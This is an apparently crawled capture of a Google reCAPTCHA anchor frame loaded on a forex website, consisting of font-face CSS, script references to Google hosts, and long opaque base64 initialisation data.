Cl8Opw4/Chh7DpzLDrT3CqMOJwr5Pw71MwqfCr2zClMK6dsKCw70hZnVrw6YUwr1yWldVa8Kjw4VDwoLDnQo3woLCjz3Cn17ChE1rwpfCjsOiw7DCjic8wo9+w5BsCMOfwo3DksOawobClcKlbwckwpPCpcOyXT/[base64]/bMKxwq9waS57JcKlMsOCw7QDwpVBYsKwwrkFdzJxw5FyBMKbwrY+w7vDkkB5QRLDu8Oqwo3CrsOGHhbCrsO1wo8vwpkhwrlYfcOSfW9qJMOFcMO0BMOHcx/CgHAZw6vDpkJLw6xpwrgiw5DDvkk6GcOqwpTDqHAVw4bCjmTCssK8MFHDiMOlPQJCIFIDHcKRwqLDkkHCpcO0w7HDsGfDi8OOfDbCnSwUwrwxw5Zrw5/CtcOWwr9XOMOQV0rCmh/ChkvCukHDgwAQw6vCh8OVIyQfwrA0XMOFw5MxQ8OsGEN1XcKtD8O5eMKtwrvCvETDt14sEcKpCxLCo8Odwp7CpTs7wqw8McKlJcOjw7rCnDspw5bCv0BAw67DtcKPwpDDvcOvwoPCjG7DhCR/w7bCkQPCn8KOPwI9w4fDtMKJDknCqMKbw7UWCljDgkzCpcO7woLDhBAtwoPCrh7DoMOFwokWwpI3w4vDiDUiCcK/[base64]/DkncBw7kxwptOw43Dr8OQw7LDrMKEw4V6BMKQwrbDhjnDhMOPCn/Cu3PDqMO6ByTDjsKhbEjDn8ODwr0SUD85wq/[base64]/DpMKMwo9nNsKYEngKwox3w6c+GT7Co3A4wohkw5Jnw43DvEDCjFEbw4/DliV5OGzCiShFwrbCohXDlHHDm8KDfkQ7w7zCnQrDhDvDscKKw5TDkcKAw5Jxw4RUHzfCsGtrw5I\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228o71GkcaK/ncsKK1d+WasJTleglPqbnwRq8SCQIeapY\\u003d\x22,0,0,null,1,1768835454944,0,0,[57,188],null,[28,4,220,114],\x22RC-TB_c7PP5a0YKTQ\x22,null,null,null,null,null,\x220dAFcWeA5t1-6aij2ILiuH5NeKPgIoilWxHm4CjGoEsLLrMGfaRf7H5tK1NIcpCpvir-bKsE0VLREwEBIQHUyn7vR3g9NSQr4XGg\x22,1768918254921]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3g6txex86kgb
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nIiehQ7ae9htSUrszhPTHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nIiehQ7ae9htSUrszhPTHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nIiehQ7ae9htSUrszhPTHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwonCpDgFwqJpw47DlCZUwrzCvl0NwrrDokdAFsOfwr5qw6HDnnHCjF8fwoDCmcO/w77CpsKow6RUFElmUk7ClghZbMKrfXLDoMKNfydGX8Obwqk4DzkwU8Oiw57DvyvDhsO1RsOVdsOBMcKew6ZuaS0eSyoTTh5nwofDl1sjKhlMw6xjw4YFw47DrxdDQB5ON2vCqcKRw5xWagIAPMO/wr7DvjLDlMOUFGLDmy1GHQNRwrzCriwcwpU3W2PCuMO3wq7CvA7CjjfDjTENw6bDssKHw5Q1w4p6bWnCo8K7w73Ds8OEWcOIJcObwp5Bw50cbQrDhMKHwo3ChhcUYXjCjsOMTcKkw5hFwr/CqWl9DMOaM8KdfEPCjVwcHF3DpE3Dr8OawrEDZMKIWsK9w49AI8KcL8Orw4vCrXfCqsOZw7QlRcO7VTk/HsO1w6nCg8OLw4rCk1B8w7prwqrCq3gOOghhw4fClAjDhl82UCQKEC1jw7bDoAhjAQBuaMKow6sYw7zChcOuacO+wrFNKsKtHsK/[base64]/YF0GUcK2woXDisOyw5kpOCU9wptSXE3CnBTDusOYw7PCh8KzW8KZZhPDlFAHwoorw5lkwpvCgxzDgsOhbzrDt1zDrsKBwovDuhbDvW/CtsO4wq5EKADCl20swrhjw7Fkw5VnKsONATh+w6HCjMK9w7PCrSzChizCoGnCrWDCpRRdc8OWDWFmOcKMwoLDtTM1w5HCpBbDpcKFOMKlIWjDl8Kow6zCsR/DlxYaw6jCiw0xd1dDwpFsDMO9IcKpw7bCkm3CqXTCu8KsVsKiGzxqUBIDw6HDvcKVw4/[base64]/Ct8OXV8KKw4DCtcKNCcKHSsOKd3bDicKHfULDr8KxPsOwQF7Cg8OiQcO5w5BwccKjwqbChi5RwoFqVgMqwqjDmH3Dv8OswpvDvcKiIitaw7zDuMOrwq7DvF/[base64]/CjsOXfMOBw792FcK4w5xsF2fCsAHCs23CizrCssKxSgfDucKZGcKdw4x5dsKUfk7CrsKsJ3wxAcK9ZjY1w7Y1esKadHbDn8OWwpHCiS5OWMKWASgzwqY3wqvCi8OcVMO8UMONw4RrwqnDicKXw4/[base64]/[base64]/[base64]/Dt8O3TcKpw6PDp8Kjw5JkJcKRNMOmw7ECwrp0w6R0woNSwqbDiMO/w7/[base64]/ChA/DriHDvCnCvcOcwqB7wohowrcsQnzDkcKfwpnDi8O5w7zCrkXCnsKVw71jZjAKwrV6wpg7S17CisOyw6t3w7JkK0vDoMOhe8OgblB/w7NOK2DDg8KIw4HDkcKcYXXCnVrCoMOMJsOffcKfw6fCqMKoK09iwr/CisKVL8OZPhfDo3bCkcOCw6IoH2bCnQ/CrMOTwpvDmQ57M8O+w5Nfwrobw4xVOSp3Pw4Dw4bDtQBWIMKLwq4dwp9Nwp7Cg8Kuw5vCgFgowrwrwpgAYkx/[base64]/CpQ/Doi7DrUpkC8ObJzokwq/CnsOoE8OeFU8lZcKBw5k4w67DhMOddsKAa27CmRXDpcK2JMOxU8KRw6ZNw5zCmDF9X8KXw4hKwp5ww5kCw5pswqhMwrXCp8KPBG3ClgNWcwnCtkjCtCQ8ejQkwoA8w5jDgcObwqknecKyMk99P8O